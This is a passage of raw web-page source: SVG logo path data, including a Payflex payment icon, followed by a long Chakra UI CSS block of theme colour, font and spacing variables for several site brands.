1680 -100 126 -371 396 -496 497 -536 427 -1114 671 -1812 764 -109 14 -617
27 -718 18z m551 -1460 c451 -62 855 -272 1179 -610 515 -536 693 -1324 459
-2029 -167 -503 -521 -921 -991 -1170 -550 -291 -1262 -298 -1833 -20 -832
406 -1273 1330 -1079 2257 94 450 354 869 719 1160 271 216 642 372 991 417
119 15 433 12 555 -5z" />
<path d="M22965 10129 c-727 -39 -1441 -321 -1990 -784 -463 -391 -815 -903
-1007 -1465 -111 -327 -164 -618 -175 -975 -37 -1205 572 -2316 1612 -2945
431 -260 936 -422 1460 -470 68 -6 773 -10 1853 -10 l1742 0 0 3330 0 3330
-1677 -1 c-923 -1 -1741 -5 -1818 -10z m362 -1419 c582 -52 1085 -350 1409
-835 326 -490 409 -1111 222 -1670 -203 -611 -713 -1091 -1323 -1248 -178 -45
-238 -52 -470 -51 -199 0 -232 3 -346 27 -426 90 -798 311 -1067 632 -205 245
-352 547 -418 860 -32 149 -44 455 -25 612 39 309 143 590 316 848 379 566
1036 884 1702 825z" />
<path d="M38327 10133 c-12 -11 -8 -3742 3 -3898 53 -709 305 -1324 743 -1816
398 -447 954 -759 1572 -882 285 -57 277 -57 2090 -57 l1665 0 0 3330 0 3330
-722 -2 -723 -3 -6 -1970 c-6 -2160 -1 -2002 -64 -2220 -200 -690 -795 -1134
-1522 -1135 -437 -1 -832 158 -1128 455 -230 230 -370 501 -442 855 -15 78
-17 245 -22 2050 l-6 1965 -716 3 c-393 1 -719 -1 -722 -5z" />
<path d="M74110 10134 c0 -22 1969 -6028 2002 -6104 101 -240 251 -440 411
-549 73 -50 186 -99 284 -123 125 -31 351 -31 476 0 325 80 558 316 740 748
30 71 317 852 638 1737 320 884 584 1606 585 1604 2 -2 266 -727 588 -1612
321 -886 598 -1646 616 -1690 138 -346 341 -599 575 -717 179 -91 435 -119
654 -73 344 72 595 335 760 795 40 110 1971 5975 1971 5985 0 3 -337 5 -750 5
l-749 0 -159 -482 c-87 -266 -419 -1278 -737 -2250 -319 -972 -583 -1764 -586
-1760 -3 4 -279 747 -614 1652 -652 1764 -639 1729 -692 1835 -197 394 -491
580 -893 562 -149 -7 -224 -25 -345 -82 -201 -94 -342 -247 -468 -506 -29 -59
-329 -854 -667 -1767 -338 -913 -616 -1659 -618 -1657 -1 1 -331 1003 -731
2226 l-729 2224 -781 3 c-430 1 -781 -1 -781 -4z" />
<path d="M47185 10114 c-574 -78 -1050 -346 -1365 -769 -390 -524 -494 -1244
-274 -1904 39 -118 167 -366 241 -470 295 -411 723 -683 1233 -785 205 -41
301 -46 909 -46 354 0 601 -4 641 -11 265 -42 471 -226 534 -475 21 -80 21
-251 1 -329 -54 -212 -203 -374 -415 -449 l-85 -31 -1557 -3 -1558 -2 0 -680
0 -680 2495 0 2495 0 0 1995 0 1995 -1527 2 c-1715 4 -1563 -3 -1732 79 -142
70 -251 197 -308 361 -34 96 -42 242 -19 348 40 189 170 358 339 439 153 75
49 71 1735 71 l1512 0 0 680 0 680 -1597 -1 c-1286 -1 -1618 -4 -1698 -15z" />
<path d="M84577 5684 c-229 -41 -445 -154 -612 -318 -346 -341 -448 -849 -262
-1311 110 -275 360 -523 639 -634 385 -154 833 -100 1159 140 324 239 497 611
476 1023 -15 299 -131 559 -342 772 -177 179 -382 286 -632 329 -106 19 -321
18 -426 -1z m389 -225 c369 -65 670 -363 750 -743 19 -93 20 -299 0 -391 -54
-254 -195 -466 -401 -605 -171 -115 -306 -155 -525 -154 -115 1 -162 6 -225
23 -336 90 -596 359 -682 707 -26 108 -24 343 5 459 28 112 104 268 175 360
127 166 332 295 537 339 78 17 283 20 366 5z" />
<path d="M84412 4523 l3 -618 105 0 105 0 3 203 2 203 82 -3 81 -3 130 -202
130 -203 123 0 c68 0 124 2 124 5 0 3 -61 102 -135 219 -74 118 -135 218 -135
222 1 5 24 25 52 44 198 133 225 452 53 623 -104 105 -191 127 -503 127 l-222
0 2 -617z m514 372 c61 -36 99 -103 98 -175 -1 -134 -112 -221 -249 -196 -43
8 -113 68 -132 113 -16 39 -17 121 -2 160 14 37 66 92 104 109 51 23 132 18
181 -11z" />
</g>
</symbol><symbol viewBox="0 0 62 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="payflex-icon">
<rect width="62" height="19" fill="white" />
<path d="M24.1584 8.70857C24.0712 8.39865 23.9356 8.12747 23.7613 7.88535C23.587 7.64322 23.3545 7.44952 23.0737 7.31393C22.7928 7.16866 22.4635 7.10086 22.0955 7.10086C21.6984 7.10086 21.3691 7.17834 21.0979 7.3333C20.8267 7.48826 20.5943 7.68196 20.4297 7.93377C20.2553 8.1759 20.1294 8.45677 20.0519 8.77637C19.897 9.41558 19.897 10.0742 20.0616 10.7134C20.1488 11.033 20.2747 11.3138 20.4587 11.556C20.633 11.7981 20.8752 11.9918 21.1463 12.1371C21.4272 12.2823 21.7759 12.3598 22.173 12.3598C22.5797 12.3598 22.9187 12.2823 23.1802 12.1274C23.4514 11.9724 23.6644 11.769 23.8291 11.5269C23.9937 11.2751 24.1099 10.9942 24.1874 10.6649C24.2649 10.3357 24.294 10.0064 24.294 9.67707C24.294 9.3381 24.2455 9.01849 24.1584 8.70857ZM19.9648 6.24859V7.18803H19.9938C20.1875 6.80063 20.4878 6.51977 20.9042 6.34544C21.3207 6.17111 21.7662 6.08394 22.2601 6.08394C22.8122 6.08394 23.2867 6.18079 23.6935 6.38417C24.1003 6.57787 24.4392 6.84905 24.7104 7.18803C24.9816 7.527 25.185 7.9144 25.3206 8.35023C25.4562 8.78605 25.524 9.25093 25.524 9.74487C25.524 10.2388 25.4562 10.7037 25.3206 11.1395C25.185 11.5753 24.9913 11.9627 24.7201 12.2823C24.4489 12.6116 24.1099 12.8634 23.7032 13.0571C23.2964 13.2412 22.8218 13.338 22.2795 13.338C22.1052 13.338 21.9115 13.3186 21.6984 13.2896C21.4756 13.2508 21.2626 13.1927 21.0592 13.1152C20.8461 13.0378 20.6427 12.9215 20.4587 12.786C20.2747 12.6504 20.1197 12.476 19.9841 12.2727H19.9551V15.827H18.7832V6.25827H19.9648V6.24859ZM31.025 9.59959C30.8798 9.70613 30.6861 9.78361 30.4439 9.83203C30.2018 9.88046 29.9597 9.9192 29.6885 9.94825C29.427 9.97731 29.1655 10.016 28.8943 10.0548C28.6232 10.0935 28.3907 10.1613 28.1776 10.2485C27.9646 10.3357 27.7902 10.4616 27.6643 10.6262C27.5384 10.7908 27.461 11.0136 27.461 11.3042C27.461 11.4882 27.4997 11.6528 27.5772 11.7787C27.6547 11.9046 27.7515 12.0112 27.8774 12.0886C28.0033 12.1661 28.1486 12.2242 28.3132 12.263C28.4876 12.3017 28.6619 12.3114 28.8362 12.3114C29.2236 12.3114 29.5529 12.263 29.8241 12.1564C30.0953 12.0596 30.3277 11.924 30.4924 11.769C30.6667 11.6141 30.7926 11.4397 30.8798 11.2654C30.9572 11.0814 31.0057 10.9071 31.0057 10.7521L31.025 9.59959ZM32.9136 13.154C32.7102 13.2702 32.4294 13.3283 32.071 13.3283C31.7708 13.3283 31.5287 13.2508 31.3543 13.0765C31.18 12.9119 31.0831 12.6407 31.0831 12.263C30.7635 12.6407 30.3955 12.9119 29.9597 13.0765C29.5335 13.2412 29.0784 13.3283 28.5844 13.3283C28.2648 13.3283 27.9646 13.2993 27.674 13.2218C27.3835 13.154 27.1317 13.0378 26.9186 12.8828C26.7055 12.7278 26.5409 12.5341 26.415 12.2823C26.2891 12.0402 26.231 11.74 26.231 11.3913C26.231 10.9942 26.2988 10.6746 26.4343 10.4228C26.5699 10.171 26.754 9.96762 26.9767 9.81266C27.1995 9.6577 27.461 9.54148 27.7515 9.45432C28.0421 9.37684 28.3326 9.30904 28.6425 9.25093C28.9621 9.19282 29.2624 9.1444 29.5529 9.11534C29.8435 9.08629 30.0953 9.03786 30.318 8.97975C30.5408 8.92164 30.7151 8.83448 30.841 8.72794C30.9669 8.62141 31.0347 8.45677 31.0347 8.2437C31.0347 7.99189 30.9863 7.79818 30.8894 7.64322C30.7926 7.48826 30.6667 7.37204 30.5117 7.29456C30.3568 7.21708 30.1921 7.15898 29.9984 7.12992C29.8144 7.10087 29.6304 7.09118 29.4464 7.09118C28.9524 7.09118 28.536 7.17834 28.2067 7.36236C27.8774 7.54637 27.6934 7.89503 27.674 8.39865H26.5021C26.5215 7.96283 26.6087 7.60448 26.7733 7.31393C26.938 7.0137 27.1607 6.78126 27.4319 6.59725C27.7031 6.41323 28.0227 6.27764 28.3713 6.20016C28.72 6.12268 29.0977 6.08394 29.5045 6.08394C29.8241 6.08394 30.1437 6.10331 30.4633 6.15174C30.7732 6.19048 31.0638 6.28732 31.3253 6.42291C31.5771 6.5585 31.7902 6.7522 31.9451 7.00401C32.1001 7.25582 32.1775 7.57543 32.1775 7.9822V11.5366C32.1775 11.8078 32.1969 12.0015 32.226 12.1274C32.2647 12.2533 32.3616 12.3114 32.5456 12.3114C32.6521 12.3114 32.7683 12.292 32.9039 12.263L32.9136 13.154ZM36.5164 14.1031C36.3808 14.4421 36.2452 14.7326 36.1097 14.9651C35.9741 15.1975 35.8288 15.3912 35.6641 15.5365C35.4995 15.6818 35.3252 15.7883 35.1315 15.8561C34.9378 15.9239 34.7053 15.9529 34.4535 15.9529C34.3179 15.9529 34.1823 15.9433 34.0371 15.9239C33.9015 15.9045 33.7659 15.8755 33.64 15.827V14.7908C33.7465 14.8295 33.8531 14.8682 33.9886 14.907C34.1242 14.936 34.2308 14.9554 34.3276 14.9554C34.5697 14.9554 34.7634 14.8973 34.9281 14.7908C35.0927 14.6842 35.209 14.5196 35.2864 14.3162L35.7707 13.1443L32.9523 6.24859H34.2695L36.3421 11.9143H36.3712L38.3663 6.24859H39.6059L36.5164 14.1031ZM39.8771 7.25582V6.24859H41.0781V5.21229C41.0781 4.65056 41.2427 4.22442 41.5817 3.93387C41.911 3.64332 42.4049 3.49805 43.0441 3.49805C43.1507 3.49805 43.2766 3.50773 43.4218 3.5271C43.5671 3.54647 43.693 3.56584 43.7995 3.60458V4.59245C43.693 4.55371 43.5865 4.53434 43.4703 4.52465C43.3637 4.51497 43.2475 4.50529 43.141 4.50529C42.8601 4.50529 42.6373 4.55371 42.4824 4.66993C42.3274 4.77646 42.2499 4.97985 42.2499 5.28977V6.25827H43.6155V7.26551H42.2403V13.1927H41.0684V7.25582H39.8771ZM44.7293 3.60458H45.9012V13.1734H44.7293V3.60458ZM52.1771 8.28243C52.0705 8.04031 51.9349 7.83693 51.7509 7.6626C51.5766 7.48827 51.3635 7.35267 51.1214 7.24614C50.8793 7.14929 50.6081 7.09118 50.3175 7.09118C50.0173 7.09118 49.7461 7.1396 49.4943 7.24614C49.2522 7.34299 49.0391 7.48826 48.8745 7.67228C48.7001 7.84661 48.5646 8.05968 48.458 8.29212C48.3515 8.52456 48.2934 8.77637 48.2837 9.04755H52.3611C52.3514 8.78605 52.2836 8.52456 52.1771 8.28243ZM52.4579 12.7375C51.9253 13.1346 51.257 13.3283 50.4531 13.3283C49.8817 13.3283 49.3975 13.2412 48.9713 13.0571C48.5452 12.8731 48.2062 12.6213 47.9254 12.3017C47.6445 11.9821 47.4314 11.5947 47.2861 11.1492C47.1409 10.7037 47.0634 10.2194 47.044 9.68676C47.044 9.16377 47.1312 8.67952 47.2861 8.2437C47.4508 7.80787 47.6832 7.42047 47.9738 7.10086C48.2643 6.78126 48.6324 6.52945 49.0294 6.34544C49.4362 6.17111 49.8817 6.07425 50.366 6.07425C50.9955 6.07425 51.5282 6.20016 51.9349 6.46165C52.3514 6.71346 52.6904 7.04275 52.9325 7.43015C53.1746 7.81755 53.3586 8.25338 53.4555 8.71826C53.5523 9.18314 53.5911 9.61896 53.5717 10.0451H48.2546C48.245 10.355 48.2837 10.6359 48.3612 10.9071C48.4483 11.1782 48.5742 11.4204 48.7583 11.6334C48.9423 11.8465 49.1747 12.0112 49.4556 12.1371C49.7364 12.263 50.0754 12.3211 50.4531 12.3211C50.9471 12.3211 51.3538 12.2145 51.6734 11.9821C51.9834 11.7593 52.1964 11.4204 52.2933 10.9652H53.4458C53.3296 11.7593 52.9906 12.3404 52.4579 12.7375ZM53.6976 6.24859H55.1988L56.9033 8.66983L58.6757 6.24859H60.08L57.62 9.43495L60.3706 13.1734H58.8694L56.8937 10.3066L54.9179 13.1734H53.5039L56.1673 9.5318L53.6976 6.24859Z" fill="#002751" />
<path d="M10.2229 8.0507C10.0002 9.11605 10.0002 10.2105 10.2229 11.2855C11.7822 11.5954 13.264 12.3315 14.4747 13.513C13.3899 12.4574 12.8476 11.0627 12.8476 9.66809C12.8476 8.28314 13.3899 6.8885 14.4747 5.82315C13.2737 6.99503 11.7822 7.74078 10.2229 8.0507ZM6.92036 8.0507C8.01476 8.26377 9.13822 8.26377 10.2326 8.0507C10.5425 6.53015 11.3077 5.0774 12.5183 3.90552C11.4336 4.96118 10.0099 5.49386 8.58618 5.49386C7.16248 5.49386 5.73879 4.96118 4.65407 3.90552C5.84532 5.0774 6.61044 6.53015 6.92036 8.0507ZM10.2229 11.2758C9.12853 11.0627 8.00508 11.0627 6.91067 11.2758C6.60075 12.7963 5.83564 14.2491 4.62501 15.421C5.70973 14.3653 7.13343 13.8326 8.55712 13.8326C9.98081 13.8326 11.4045 14.3653 12.4892 15.421C11.298 14.2394 10.5425 12.7963 10.2229 11.2758ZM6.91067 11.2758C7.13343 10.2105 7.13343 9.11605 6.91067 8.04101C5.35139 7.73109 3.86958 6.99503 2.65896 5.81346C3.75336 6.86913 4.29572 8.26376 4.29572 9.6584C4.29572 11.053 3.75336 12.438 2.66864 13.5033C3.87927 12.3218 5.36107 11.576 6.91067 11.2758Z" fill="#6467A6" />
<path d="M2.66849 3.8956C2.12613 4.42827 2.12613 5.28056 2.66849 5.81323C3.87911 6.9948 5.36092 7.73086 6.9202 8.04078C6.61028 6.52992 5.84517 5.07717 4.63454 3.8956C4.09218 3.36293 3.21085 3.36293 2.66849 3.8956ZM2.66849 15.4207C3.21085 15.9534 4.09218 15.9534 4.63454 15.4207C5.84517 14.2392 6.61028 12.7961 6.9202 11.2756C5.36092 11.5855 3.87911 12.3215 2.66849 13.5031C2.12613 14.0358 2.12613 14.8881 2.66849 15.4207ZM14.4745 15.4207C13.9321 15.9534 13.0508 15.9534 12.5084 15.4207C11.2978 14.2392 10.5424 12.7961 10.2228 11.2756C11.7821 11.5855 13.2639 12.3215 14.4745 13.5031C15.0169 14.0358 15.0169 14.8881 14.4745 15.4207ZM14.4745 3.8956C15.0169 4.42827 15.0169 5.28056 14.4745 5.81323C13.2639 6.9948 11.7821 7.73086 10.2228 8.04078C10.5327 6.52024 11.2978 5.06748 12.5084 3.8956C13.0508 3.36293 13.9321 3.36293 14.4745 3.8956Z" fill="#002751" />
</symbol></svg></div><div class="react-target"><style data-emotion="css-global 1qkx1z">:host,:root,[data-theme]{--chakra-ring-inset:var(--chakra-empty,/*!*/ /*!*/);--chakra-ring-offset-width:0px;--chakra-ring-offset-color:#fff;--chakra-ring-color:rgba(66, 153, 225, 0.6);--chakra-ring-offset-shadow:0 0 #0000;--chakra-ring-shadow:0 0 #0000;--chakra-space-x-reverse:0;--chakra-space-y-reverse:0;--chakra-colors-transparent:transparent;--chakra-colors-current:currentColor;--chakra-colors-black:#000000;--chakra-colors-white:#FFFFFF;--chakra-colors-whiteAlpha-50:rgba(255, 255, 255, 0.04);--chakra-colors-whiteAlpha-100:rgba(255, 255, 255, 0.06);--chakra-colors-whiteAlpha-200:rgba(255, 255, 255, 0.08);--chakra-colors-whiteAlpha-300:rgba(255, 255, 255, 0.16);--chakra-colors-whiteAlpha-400:rgba(255, 255, 255, 0.24);--chakra-colors-whiteAlpha-500:rgba(255, 255, 255, 0.36);--chakra-colors-whiteAlpha-600:rgba(255, 255, 255, 0.48);--chakra-colors-whiteAlpha-700:rgba(255, 255, 255, 0.64);--chakra-colors-whiteAlpha-800:rgba(255, 255, 255, 0.80);--chakra-colors-whiteAlpha-900:rgba(255, 255, 255, 0.92);--chakra-colors-blackAlpha-50:rgba(0, 0, 0, 0.04);--chakra-colors-blackAlpha-100:rgba(0, 0, 0, 0.06);--chakra-colors-blackAlpha-200:rgba(0, 0, 0, 0.08);--chakra-colors-blackAlpha-300:rgba(0, 0, 0, 0.16);--chakra-colors-blackAlpha-400:rgba(0, 0, 0, 0.24);--chakra-colors-blackAlpha-500:rgba(0, 0, 0, 0.36);--chakra-colors-blackAlpha-600:rgba(0, 0, 0, 0.48);--chakra-colors-blackAlpha-700:rgba(0, 0, 0, 0.64);--chakra-colors-blackAlpha-800:rgba(0, 0, 0, 0.80);--chakra-colors-blackAlpha-900:rgba(0, 0, 0, 0.92);--chakra-colors-gray-50:#F3F3F3;--chakra-colors-gray-100:#E5E5E5;--chakra-colors-gray-200:#C9C9C9;--chakra-colors-gray-300:#AEAEAE;--chakra-colors-gray-400:#A0A0A0;--chakra-colors-gray-500:#939393;--chakra-colors-gray-600:#747474;--chakra-colors-gray-700:#5C5C5C;--chakra-colors-gray-800:#444444;--chakra-colors-gray-900:#181818;--chakra-colors-red-50:#FEF1EE;--chakra-colors-red-100:#FEDED8;--chakra-colors-red-200:#FEB8AB;--chakra-colors-red-300:#FE8F7D;--chakra-colors-red-400:#FE7765;--chakra-colors-red-500:#FE5C4C;--chakra-colors-red-600:#EA001E;--chakra-colors-red-700:#BA0517;--chakra-colors-red-800:#8E030F;--chakra-colors-red-900:#640103;--chakra-colors-red-1000:#a00001;--chakra-colors-orange-50:#FEF1ED;--chakra-colors-orange-100:#FFDED5;--chakra-colors-orange-200:#FEB9A5;--chakra-colors-orange-300:#FF906E;--chakra-colors-orange-400:#FF784F;--chakra-colors-orange-500:#FF5D2D;--chakra-colors-orange-600:#D83A00;--chakra-colors-orange-700:#AA3001;--chakra-colors-orange-800:#7E2600;--chakra-colors-orange-900:#541D01;--chakra-colors-yellow-50:#FBF3E0;--chakra-colors-yellow-100:#F9E3B6;--chakra-colors-yellow-200:#FCC003;--chakra-colors-yellow-300:#E4A201;--chakra-colors-yellow-400:#D79304;--chakra-colors-yellow-500:#CA8501;--chakra-colors-yellow-600:#A86403;--chakra-colors-yellow-700:#8C4B02;--chakra-colors-yellow-800:#6F3400;--chakra-colors-yellow-900:#4F2100;--chakra-colors-green-50:#EBF7E6;--chakra-colors-green-100:#CDEFC4;--chakra-colors-green-200:#91DB8B;--chakra-colors-green-300:#45C65A;--chakra-colors-green-400:#41B658;--chakra-colors-green-500:#3BA755;--chakra-colors-green-600:#2E844A;--chakra-colors-green-700:#22683E;--chakra-colors-green-800:#194E31;--chakra-colors-green-900:#0E3522;--chakra-colors-teal-50:#DEF9F3;--chakra-colors-teal-100:#ACF3E4;--chakra-colors-teal-200:#04E1CB;--chakra-colors-teal-300:#01C3B3;--chakra-colors-teal-400:#03B4A7;--chakra-colors-teal-500:#06A59A;--chakra-colors-teal-600:#0B827C;--chakra-colors-teal-700:#056764;--chakra-colors-teal-800:#024D4C;--chakra-colors-teal-900:#023434;--chakra-colors-blue-50:#EEF4FF;--chakra-colors-blue-100:#D8E6FE;--chakra-colors-blue-200:#AACBFF;--chakra-colors-blue-300:#78B0FD;--chakra-colors-blue-400:#57A3FD;--chakra-colors-blue-500:#1B96FF;--chakra-colors-blue-600:#0176D3;--chakra-colors-blue-700:#0B5CAB;--chakra-colors-blue-800:#014486;--chakra-colors-blue-900:#032D60;--chakra-colors-cyan-50:#EAF5FE%;--chakra-colors-cyan-100:#CFE9FE;--chakra-colors-cyan-200:#90D0FE;--chakra-colors-cyan-300:#1AB9FF;--chakra-colors-cyan-400:#08ABED;--chakra-colors-cyan-500:#0D9DDA;--chakra-colors-cyan-600:#107CAD;--chakra-colors-cyan-700:#05628A;--chakra-colors-cyan-800:#084968;--chakra-colors-cyan-900:#023248;--chakra-colors-purple-50:#F6F2FB;--chakra-colors-purple-100:#ECE1F9;--chakra-colors-purple-200:#D78FF5;--chakra-colors-purple-300:#C29EF1;--chakra-colors-purple-400:#B78DEF;--chakra-colors-purple-500:#AD7BEE;--chakra-colors-purple-600:#9050E9;--chakra-colors-purple-700:#7526E3;--chakra-colors-purple-800:#5A1BA9;--chakra-colors-purple-900:#401075;--chakra-colors-pink-50:#F9F0FF;--chakra-colors-pink-100:#F2DEFE;--chakra-colors-pink-200:#E5B9FE;--chakra-colors-pink-300:#D892FE;--chakra-colors-pink-400:#D17DFE;--chakra-colors-pink-500:#CB65FF;--chakra-colors-pink-600:#BA01FF;--chakra-colors-pink-700:#9602C7;--chakra-colors-pink-800:#730394;--chakra-colors-pink-900:#520066;--chakra-colors-linkedin-50:#E8F4F9;--chakra-colors-linkedin-100:#CFEDFB;--chakra-colors-linkedin-200:#9BDAF3;--chakra-colors-linkedin-300:#68C7EC;--chakra-colors-linkedin-400:#34B3E4;--chakra-colors-linkedin-500:#00A0DC;--chakra-colors-linkedin-600:#008CC9;--chakra-colors-linkedin-700:#0077B5;--chakra-colors-linkedin-800:#005E93;--chakra-colors-linkedin-900:#004471;--chakra-colors-facebook-50:#E8F4F9;--chakra-colors-facebook-100:#D9DEE9;--chakra-colors-facebook-200:#B7C2DA;--chakra-colors-facebook-300:#6482C0;--chakra-colors-facebook-400:#4267B2;--chakra-colors-facebook-500:#385898;--chakra-colors-facebook-600:#314E89;--chakra-colors-facebook-700:#29487D;--chakra-colors-facebook-800:#223B67;--chakra-colors-facebook-900:#1E355B;--chakra-colors-messenger-50:#D0E6FF;--chakra-colors-messenger-100:#B9DAFF;--chakra-colors-messenger-200:#A2CDFF;--chakra-colors-messenger-300:#7AB8FF;--chakra-colors-messenger-400:#2E90FF;--chakra-colors-messenger-500:#0078FF;--chakra-colors-messenger-600:#0063D1;--chakra-colors-messenger-700:#0052AC;--chakra-colors-messenger-800:#003C7E;--chakra-colors-messenger-900:#002C5C;--chakra-colors-whatsapp-50:#dffeec;--chakra-colors-whatsapp-100:#b9f5d0;--chakra-colors-whatsapp-200:#90edb3;--chakra-colors-whatsapp-300:#65e495;--chakra-colors-whatsapp-400:#3cdd78;--chakra-colors-whatsapp-500:#22c35e;--chakra-colors-whatsapp-600:#179848;--chakra-colors-whatsapp-700:#0c6c33;--chakra-colors-whatsapp-800:#01421c;--chakra-colors-whatsapp-900:#001803;--chakra-colors-twitter-50:#E5F4FD;--chakra-colors-twitter-100:#C8E9FB;--chakra-colors-twitter-200:#A8DCFA;--chakra-colors-twitter-300:#83CDF7;--chakra-colors-twitter-400:#57BBF5;--chakra-colors-twitter-500:#1DA1F2;--chakra-colors-twitter-600:#1A94DA;--chakra-colors-twitter-700:#1681BF;--chakra-colors-twitter-800:#136B9E;--chakra-colors-twitter-900:#0D4D71;--chakra-colors-telegram-50:#E3F2F9;--chakra-colors-telegram-100:#C5E4F3;--chakra-colors-telegram-200:#A2D4EC;--chakra-colors-telegram-300:#7AC1E4;--chakra-colors-telegram-400:#47A9DA;--chakra-colors-telegram-500:#0088CC;--chakra-colors-telegram-600:#007AB8;--chakra-colors-telegram-700:#006BA1;--chakra-colors-telegram-800:#005885;--chakra-colors-telegram-900:#003F5E;--chakra-colors-CUM-primary:#a00001;--chakra-colors-CUM-secondary:#101111;--chakra-colors-CUM-primaryHighlight:#ed1c24!important;--chakra-colors-CUM-primaryHighlightBold:#ed1c24!important;--chakra-colors-CUM-secondaryHighlight:#3ab44a!important;--chakra-colors-CUM-secondaryHighlightBold:#3ab44a!important;--chakra-colors-CUM-default:#101111;--chakra-colors-OK-primary:#dcd2c7;--chakra-colors-OK-secondary:black;--chakra-colors-OK-primaryHighlight:#ed2124!important;--chakra-colors-OK-primaryHighlightBold:#ed2124!important;--chakra-colors-OK-secondaryHighlight:#cc742a!important;--chakra-colors-OK-secondaryHighlightBold:#cc742a!important;--chakra-colors-OK-default:#101111;--chakra-colors-PT-primary:#dec1b6;--chakra-colors-PT-secondary:#363736;--chakra-colors-PT-primaryHighlight:#cc123c!important;--chakra-colors-PT-primaryHighlightBold:#cc123c!important;--chakra-colors-PT-secondaryHighlight:#BE6A6B!important;--chakra-colors-PT-secondaryHighlightBold:#D4AF37!important;--chakra-colors-PT-default:#101111;--chakra-colors-LC-primary:#F14345;--chakra-colors-LC-secondary:#363736;--chakra-colors-LC-primaryHighlight:#ed1c24!important;--chakra-colors-LC-primaryHighlightBold:#ed1c24!important;--chakra-colors-LC-secondaryHighlight:#3ab44a!important;--chakra-colors-LC-secondaryHighlightBold:#3ab44a!important;--chakra-colors-LC-default:#101111;--chakra-borders-none:0;--chakra-borders-1px:1px solid;--chakra-borders-2px:2px solid;--chakra-borders-4px:4px solid;--chakra-borders-8px:8px solid;--chakra-fonts-heading:-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--chakra-fonts-body:-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--chakra-fonts-mono:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--chakra-fonts-CUM-primary:Inter;--chakra-fonts-OK-primary:Asap;--chakra-fonts-OK-secondary:Montserrat;--chakra-fonts-PT-primary:Mulish;--chakra-fonts-LC-primary:Supreme;--chakra-fontSizes-xs:0.75rem;--chakra-fontSizes-sm:0.875rem;--chakra-fontSizes-md:1rem;--chakra-fontSizes-lg:1.125rem;--chakra-fontSizes-xl:1.25rem;--chakra-fontSizes-2xl:1.5rem;--chakra-fontSizes-3xl:1.875rem;--chakra-fontSizes-4xl:2.25rem;--chakra-fontSizes-5xl:3rem;--chakra-fontSizes-6xl:3.75rem;--chakra-fontSizes-7xl:4.5rem;--chakra-fontSizes-8xl:6rem;--chakra-fontSizes-9xl:8rem;--chakra-fontWeights-hairline:100;--chakra-fontWeights-thin:200;--chakra-fontWeights-light:300;--chakra-fontWeights-normal:400;--chakra-fontWeights-medium:500;--chakra-fontWeights-semibold:600;--chakra-fontWeights-bold:700;--chakra-fontWeights-extrabold:800;--chakra-fontWeights-black:900;--chakra-letterSpacings-tighter:-0.05em;--chakra-letterSpacings-tight:-0.025em;--chakra-letterSpacings-normal:0;--chakra-letterSpacings-wide:0.025em;--chakra-letterSpacings-wider:0.05em;--chakra-letterSpacings-widest:0.1em;--chakra-lineHeights-3:.75rem;--chakra-lineHeights-4:1rem;--chakra-lineHeights-5:1.25rem;--chakra-lineHeights-6:1.5rem;--chakra-lineHeights-7:1.75rem;--chakra-lineHeights-8:2rem;--chakra-lineHeights-9:2.25rem;--chakra-lineHeights-10:2.5rem;--chakra-lineHeights-normal:normal;--chakra-lineHeights-none:1;--chakra-lineHeights-shorter:1.25;--chakra-lineHeights-short:1.375;--chakra-lineHeights-base:1.5;--chakra-lineHeights-tall:1.625;--chakra-lineHeights-taller:2;--chakra-radii-none:0;--chakra-radii-sm:0.125rem;--chakra-radii-base:0.25rem;--chakra-radii-md:0.375rem;--chakra-radii-lg:0.5rem;--chakra-radii-xl:0.75rem;--chakra-radii-2xl:1rem;--chakra-radii-3xl:1.5rem;--chakra-radii-full:9999px;--chakra-space-1:0.25rem;--chakra-space-2:0.5rem;--chakra-space-3:0.75rem;--chakra-space-4:1rem;--chakra-space-5:1.25rem;--chakra-space-6:1.5rem;--chakra-space-7:1.75rem;--chakra-space-8:2rem;--chakra-space-9:2.25rem;--chakra-space-10:2.5rem;--chakra-space-11:2.75rem;--chakra-space-12:3rem;--chakra-space-14:3.5rem;--chakra-space-16:4rem;--chakra-space-20:5rem;--chakra-space-24:6rem;--chakra-space-28:7rem;--chakra-space-32:8rem;--chakra-space-36:9rem;--chakra-space-40:10rem;--chakra-space-44:11rem;--chakra-space-48:12rem;--chakra-space-52:13rem;--chakra-space-56:14rem;--chakra-space-60:15rem;--chakra-space-64:16rem;--chakra-space-72:18rem;--chakra-space-80:20rem;--chakra-space-96:24rem;--chakra-space-px:1px;--chakra-space-0-5:0.125rem;--chakra-space-1-5:0.375rem;--chakra-space-2-5:0.625rem;--chakra-space-3-5:0.875rem;--chakra-shadows-xs:0 0 0 1px rgba(0, 0, 0, 0.05);--chakra-shadows-sm:0 1px 2px 0 rgba(0, 0, 0, 0.05);--chakra-shadows-base:0 1px 3px 0 rgba(0, 0, 0, 0.1),0 1px 2px 0 rgba(0, 0, 0, 0.06);--chakra-shadows-md:0 4px 6px -1px rgba(0, 0, 0, 0.1),0 2px 4px -1px rgba(0, 0, 0, 0.06);--chakra-shadows-lg:0 10px 15px -3px rgba(0, 0, 0, 0.1),0 4px 6px -2px rgba(0, 0, 0, 0.05);--chakra-shadows-xl:0 20px 25px -5px rgba(0, 0, 0, 0.1),0 10px 10px -5px rgba(0, 0, 0, 0.04);--chakra-shadows-2xl:0 25px 50px -12px rgba(0, 0, 0, 0.25);--chakra-shadows-outline:0 0 0 3px rgba(66, 153, 225, 0.6);--chakra-shadows-inner:inset 0 2px 4px 0 rgba(0,0,0,0.06);--chakra-shadows-none:none;--chakra-shadows-dark-lg:rgba(0, 0, 0, 0.1) 0px 0px 0px 1px,rgba(0, 0, 0, 0.2) 0px 5px 10px,rgba(0, 0, 0, 0.4) 0px 15px 40px;--chakra-shadows-top:0px -1px 3px rgba(0, 0, 0, 0.1),0px -1px 2px rgba(0, 0, 0, 